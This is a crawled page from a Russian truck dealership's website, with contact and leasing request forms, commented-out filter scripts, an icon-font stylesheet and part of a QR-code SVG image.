												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>												
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner sitrak_color" type="submit" value="Подобрать лизинг" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="kupitsdostavkoiporf">
    <span class="h3">Заполните форму, и мы<br>ответим Вам за 1 минуту!</span>
    
<div class="wpcf7 no-js" id="wpcf7-f33154-o15" lang="en-US" dir="ltr" data-wpcf7-id="33154">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f33154-o15" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="33154" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33154-o15" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Email:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>												
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner sitrak_color" type="submit" value="Оформить с доставкой по РФ" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="preorder">
    <span class="h3">Предзаказ</span>
    
<div class="wpcf7 no-js" id="wpcf7-f42527-o16" lang="en-US" dir="ltr" data-wpcf7-id="42527">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listings/tyagach-foton-auman/#wpcf7-f42527-o16" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="42527" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f42527-o16" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предзаказ" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>

<div class="scroll-to-top"><span></span>В начало <br/>страницы</div>

<!-- <script>

	// Функция для проверки наличия класса .sf-option-active и управления отображением элемента
	function checkAndDisplay() {
	var taxonomyModel = document.querySelector('#search-filter-form-12915 .sf-field-taxonomy-model');
	var makeElements = document.querySelectorAll('#search-filter-form-12915 > ul > li.sf-field-taxonomy-make > ul > li');

	var isActive = Array.from(makeElements).some(function(element) {
		return element.classList.contains('sf-option-active');
	});

	if (isActive) {
		taxonomyModel.style.display = 'block';
	} else {
		taxonomyModel.style.display = 'none';
	}
	}

	// Вызываем функцию при загрузке страницы и при изменении состояния элементов
	document.addEventListener('DOMContentLoaded', checkAndDisplay);

	// Отслеживаем изменения в форме после обновления с помощью AJAX
	document.addEventListener('ajaxComplete', function() {
	checkAndDisplay();
	});

	// Делегирование событий для отслеживания изменений во вложенных элементах
	document.addEventListener('change', function(event) {
	var target = event.target;
	if (target.matches('#search-filter-form-12915 > ul > li.sf-field-taxonomy-make > ul > li')) {
		checkAndDisplay();
	}
	});


</script> -->

<!--  Отображаем в фильтрах Всего каталога Модификации для определенных брендов -->
<!-- 
<script>
	// Получаем форму по идентификатору
	const form = document.querySelector('#search-filter-form-18252');

	// Функция, которая будет следить за изменениями
	const observeElements = (event) => {
	// Проверяем, есть ли класс .sf-option-active у элемента .sf-item-595
	if (event.target.classList.contains('sf-item-595')) {
		// Добавляем свойство display: block элементу .sf-field-taxonomy-modification
		const fieldModification = form.querySelector('.sf-field-taxonomy-modification');
		fieldModification.style.display = 'block';
	}

	// Проверяем, есть ли класс .sf-option-active у элемента .sf-item-331
	if (event.target.classList.contains('sf-item-331')) {
		// Добавляем свойство display: block элементу .sf-field-taxonomy-modification
		const fieldModification = form.querySelector('.sf-field-taxonomy-modification');
		fieldModification.style.display = 'block';
	}
	};

	// Запускаем функцию observeElements при изменении элементов .sf-item-595 и .sf-item-331
	form.addEventListener('change', observeElements);


</script> -->

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768587958 -->

--- FILE ---
content_type: text/css
request_url: https://komdorauto.ru/wp-content/cache/min/1/wp-content/uploads/stm_fonts/icomoon/icomoon.css?ver=1768229056
body_size: 580
content:
@font-face{font-family:'icomoon';src:url(../../../../../../../uploads/stm_fonts/icomoon/icomoon.eot?363x1a);src:url('../../../../../../../uploads/stm_fonts/icomoon/icomoon.eot?363x1a#iefix') format('embedded-opentype'),url(../../../../../../../uploads/stm_fonts/icomoon/icomoon.ttf?363x1a) format('truetype'),url(../../../../../../../uploads/stm_fonts/icomoon/icomoon.woff?363x1a) format('woff'),url('../../../../../../../uploads/stm_fonts/icomoon/icomoon.svg?363x1a#icomoon') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^="icomoon-"],[class*=" icomoon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icomoon-tractor:before{content:"\e900"}.icomoon-personal:before{content:"\e90c"}.icomoon-queue:before{content:"\e90d"}.icomoon-new_tek:before{content:"\e90e"}.icomoon-radius:before{content:"\e90f"}.icomoon-bus:before{content:"\e910"}.icomoon-van1:before{content:"\e911"}.icomoon-truck4:before{content:"\e912"}.icomoon-transport:before{content:"\e913"}.icomoon-truck2:before{content:"\e914"}.icomoon-crane:before{content:"\e915"}.icomoon-truck1:before{content:"\e916"}.icomoon-warranty:before{content:"\e908"}.icomoon-priority:before{content:"\e909"}.icomoon-assort:before{content:"\e90a"}.icomoon-top:before{content:"\e90b"}.icomoon-komissiya:before{content:"\e901"}.icomoon-kredit:before{content:"\e902"}.icomoon-lizing:before{content:"\e903"}.icomoon-podbor:before{content:"\e904"}.icomoon-prov_tehnika:before{content:"\e905"}.icomoon-srochniy_vykup:before{content:"\e906"}.icomoon-tradein:before{content:"\e907"}.icomoon-stats:before{content:"\e917"}.icomoon-statistics:before{content:"\e917"}.icomoon-grow:before{content:"\e917"}.icomoon-increase:before{content:"\e917"}.icomoon-up:before{content:"\e917"}.icomoon-shield:before{content:"\e9b4"}.icomoon-zoom-in:before{content:"\e987"}

--- FILE ---
content_type: image/svg+xml
request_url: https://komdorauto.ru/wp-content/uploads/2023/01/qr-komdor.svg
body_size: 2713
content:
<svg width="600.7" height="600.7" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <g id="svg_2" transform="translate(264 48) scale(4.12 4.12)">
    <rect id="svg_3" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_4" transform="translate(288 48) scale(4.12 4.12)">
    <rect id="svg_5" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_6" transform="translate(312 48) scale(4.12 4.12)">
    <rect id="svg_7" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_8" transform="translate(336 48) scale(4.12 4.12)">
    <rect id="svg_9" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_10" transform="translate(360 48) scale(4.12 4.12)">
    <rect id="svg_11" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_12" transform="translate(432 48) scale(4.12 4.12)">
    <rect id="svg_13" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_14" transform="translate(360 72) scale(4.12 4.12)">
    <rect id="svg_15" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_16" transform="translate(384 72) scale(4.12 4.12)">
    <rect id="svg_17" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_18" transform="translate(408 72) scale(4.12 4.12)">
    <rect id="svg_19" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_20" transform="translate(240 96) scale(4.12 4.12)">
    <rect id="svg_21" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_22" transform="translate(264 96) scale(4.12 4.12)">
    <rect id="svg_23" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_24" transform="translate(288 96) scale(4.12 4.12)">
    <rect id="svg_25" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_26" transform="translate(312 96) scale(4.12 4.12)">
    <rect id="svg_27" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_28" transform="translate(384 96) scale(4.12 4.12)">
    <rect id="svg_29" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_30" transform="translate(408 96) scale(4.12 4.12)">
    <rect id="svg_31" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_32" transform="translate(432 96) scale(4.12 4.12)">
    <rect id="svg_33" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_34" transform="translate(240 120) scale(4.12 4.12)">
    <rect id="svg_35" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_36" transform="translate(288 120) scale(4.12 4.12)">
    <rect id="svg_37" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_38" transform="translate(360 120) scale(4.12 4.12)">
    <rect id="svg_39" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_40" transform="translate(408 120) scale(4.12 4.12)">
    <rect id="svg_41" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_42" transform="translate(432 120) scale(4.12 4.12)">
    <rect id="svg_43" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_44" transform="translate(240 144) scale(4.12 4.12)">
    <rect id="svg_45" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_46" transform="translate(360 144) scale(4.12 4.12)">
    <rect id="svg_47" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_48" transform="translate(432 144) scale(4.12 4.12)">
    <rect id="svg_49" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_50" transform="translate(240 168) scale(4.12 4.12)">
    <rect id="svg_51" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_52" transform="translate(312 168) scale(4.12 4.12)">
    <rect id="svg_53" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_54" transform="translate(336 168) scale(4.12 4.12)">
    <rect id="svg_55" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_56" transform="translate(360 168) scale(4.12 4.12)">
    <rect id="svg_57" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_58" transform="translate(384 168) scale(4.12 4.12)">
    <rect id="svg_59" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_60" transform="translate(408 168) scale(4.12 4.12)">
    <rect id="svg_61" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_62" transform="translate(432 168) scale(4.12 4.12)">
    <rect id="svg_63" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_64" transform="translate(240 192) scale(4.12 4.12)">
    <rect id="svg_65" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_66" transform="translate(288 192) scale(4.12 4.12)">
    <rect id="svg_67" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_68" transform="translate(336 192) scale(4.12 4.12)">
    <rect id="svg_69" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_70" transform="translate(384 192) scale(4.12 4.12)">
    <rect id="svg_71" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_72" transform="translate(432 192) scale(4.12 4.12)">
    <rect id="svg_73" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_74" transform="translate(240 216) scale(4.12 4.12)">
    <rect id="svg_75" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_76" transform="translate(264 216) scale(4.12 4.12)">
    <rect id="svg_77" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_78" transform="translate(312 216) scale(4.12 4.12)">
    <rect id="svg_79" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_80" transform="translate(336 216) scale(4.12 4.12)">
    <rect id="svg_81" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_82" transform="translate(408 216) scale(4.12 4.12)">
    <rect id="svg_83" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_84" transform="translate(432 216) scale(4.12 4.12)">
    <rect id="svg_85" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_86" transform="translate(48 240) scale(4.12 4.12)">
    <rect id="svg_87" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_88" transform="translate(96 240) scale(4.12 4.12)">
    <rect id="svg_89" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_90" transform="translate(120 240) scale(4.12 4.12)">
    <rect id="svg_91" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_92" transform="translate(144 240) scale(4.12 4.12)">
    <rect id="svg_93" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_94" transform="translate(168 240) scale(4.12 4.12)">
    <rect id="svg_95" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_96" transform="translate(192 240) scale(4.12 4.12)">
    <rect id="svg_97" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_98" transform="translate(360 240) scale(4.12 4.12)">
    <rect id="svg_99" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_100" transform="translate(384 240) scale(4.12 4.12)">
    <rect id="svg_101" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_102" transform="translate(408 240) scale(4.12 4.12)">
    <rect id="svg_103" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_104" transform="translate(432 240) scale(4.12 4.12)">
    <rect id="svg_105" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_106" transform="translate(480 240) scale(4.12 4.12)">
    <rect id="svg_107" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_108" transform="translate(504 240) scale(4.12 4.12)">
    <rect id="svg_109" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_110" transform="translate(528 240) scale(4.12 4.12)">
    <rect id="svg_111" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_112" transform="translate(552 240) scale(4.12 4.12)">
    <rect id="svg_113" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_114" transform="translate(576 240) scale(4.12 4.12)">
    <rect id="svg_115" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_116" transform="translate(48 264) scale(4.12 4.12)">
    <rect id="svg_117" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_118" transform="translate(96 264) scale(4.12 4.12)">
    <rect id="svg_119" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_120" transform="translate(120 264) scale(4.12 4.12)">
    <rect id="svg_121" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_122" transform="translate(168 264) scale(4.12 4.12)">
    <rect id="svg_123" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_124" transform="translate(216 264) scale(4.12 4.12)">
    <rect id="svg_125" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_126" transform="translate(240 264) scale(4.12 4.12)">
    <rect id="svg_127" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_128" transform="translate(264 264) scale(4.12 4.12)">
    <rect id="svg_129" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_130" transform="translate(288 264) scale(4.12 4.12)">
    <rect id="svg_131" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_132" transform="translate(312 264) scale(4.12 4.12)">
    <rect id="svg_133" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_134" transform="translate(336 264) scale(4.12 4.12)">
    <rect id="svg_135" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_136" transform="translate(384 264) scale(4.12 4.12)">
    <rect id="svg_137" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_138" transform="translate(432 264) scale(4.12 4.12)">
    <rect id="svg_139" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_140" transform="translate(504 264) scale(4.12 4.12)">
    <rect id="svg_141" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_142" transform="translate(600 264) scale(4.12 4.12)">
    <rect id="svg_143" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_144" transform="translate(48 288) scale(4.12 4.12)">
    <rect id="svg_145" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_146" transform="translate(72 288) scale(4.12 4.12)">
    <rect id="svg_147" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_148" transform="translate(192 288) scale(4.12 4.12)">
    <rect id="svg_149" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_150" transform="translate(240 288) scale(4.12 4.12)">
    <rect id="svg_151" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_152" transform="translate(264 288) scale(4.12 4.12)">
    <rect id="svg_153" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_154" transform="translate(312 288) scale(4.12 4.12)">
    <rect id="svg_155" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_156" transform="translate(336 288) scale(4.12 4.12)">
    <rect id="svg_157" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_158" transform="translate(360 288) scale(4.12 4.12)">
    <rect id="svg_159" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_160" transform="translate(408 288) scale(4.12 4.12)">
    <rect id="svg_161" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_162" transform="translate(432 288) scale(4.12 4.12)">
    <rect id="svg_163" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_164" transform="translate(456 288) scale(4.12 4.12)">
    <rect id="svg_165" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_166" transform="translate(504 288) scale(4.12 4.12)">
    <rect id="svg_167" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_168" transform="translate(528 288) scale(4.12 4.12)">
    <rect id="svg_169" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_170" transform="translate(552 288) scale(4.12 4.12)">
    <rect id="svg_171" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_172" transform="translate(600 288) scale(4.12 4.12)">
    <rect id="svg_173" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_174" transform="translate(624 288) scale(4.12 4.12)">
    <rect id="svg_175" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_176" transform="translate(72 312) scale(4.12 4.12)">
    <rect id="svg_177" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_178" transform="translate(96 312) scale(4.12 4.12)">
    <rect id="svg_179" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_180" transform="translate(120 312) scale(4.12 4.12)">
    <rect id="svg_181" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_182" transform="translate(144 312) scale(4.12 4.12)">
    <rect id="svg_183" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_184" transform="translate(168 312) scale(4.12 4.12)">
    <rect id="svg_185" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_186" transform="translate(288 312) scale(4.12 4.12)">
    <rect id="svg_187" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_188" transform="translate(336 312) scale(4.12 4.12)">
    <rect id="svg_189" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_190" transform="translate(408 312) scale(4.12 4.12)">
    <rect id="svg_191" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_192" transform="translate(456 312) scale(4.12 4.12)">
    <rect id="svg_193" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_194" transform="translate(528 312) scale(4.12 4.12)">
    <rect id="svg_195" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_196" transform="translate(624 312) scale(4.12 4.12)">
    <rect id="svg_197" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_198" transform="translate(96 336) scale(4.12 4.12)">
    <rect id="svg_199" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_200" transform="translate(192 336) scale(4.12 4.12)">
    <rect id="svg_201" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_202" transform="translate(216 336) scale(4.12 4.12)">
    <rect id="svg_203" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_204" transform="translate(240 336) scale(4.12 4.12)">
    <rect id="svg_205" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_206" transform="translate(264 336) scale(4.12 4.12)">
    <rect id="svg_207" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_208" transform="translate(360 336) scale(4.12 4.12)">
    <rect id="svg_209" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_210" transform="translate(384 336) scale(4.12 4.12)">
    <rect id="svg_211" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_212" transform="translate(408 336) scale(4.12 4.12)">
    <rect id="svg_213" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_214" transform="translate(456 336) scale(4.12 4.12)">
    <rect id="svg_215" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
